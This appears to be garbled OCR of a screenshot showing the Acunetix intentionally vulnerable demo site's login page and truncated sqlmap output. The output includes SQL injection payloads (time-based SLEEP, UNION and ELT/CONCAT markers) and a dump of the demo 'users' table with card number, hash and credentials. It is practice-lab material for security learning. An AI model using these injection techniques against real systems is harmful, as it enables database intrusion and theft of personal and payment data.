 login page
testphp.vulnweb.com/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : test
Password : ●●●●
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
F
HAVING clause
RE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
170786b71,(SELECT (ELT(5502=5502,1))),0×7176707071),5502)
nd (query SLEEP)
ECT(SLEEP(5)))bxOw)
lumns
,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170786b71,0×6966656351517a6b7050676d58584c6668626673795a456c586c4b4
5.6.40
'users' in database 'acuart'
'users' in database 'acuart'
d hashes in column 'cart'
le for eventual further processing with other tools [y/N] N
sed attack? [Y/n/q] n
| name | pass | email | phone | uname | address |
7bcf60b373c | John Smith | test | email@email.com | 2323345 | test | nessus_was_textwwj5fyve |
to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
┌──(kali㉿kali)-[~]
└─$ cat '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
cc,cart,name,pass,email,phone,uname,address
1234-5678-2300-9000,4fb7709c7b3be8683f3c77bcf60b373c,John Smith,test,email@email.com,2323345,test,nessus_was_textwwj5fyve
┌──(kali㉿kali)-[~]
└─$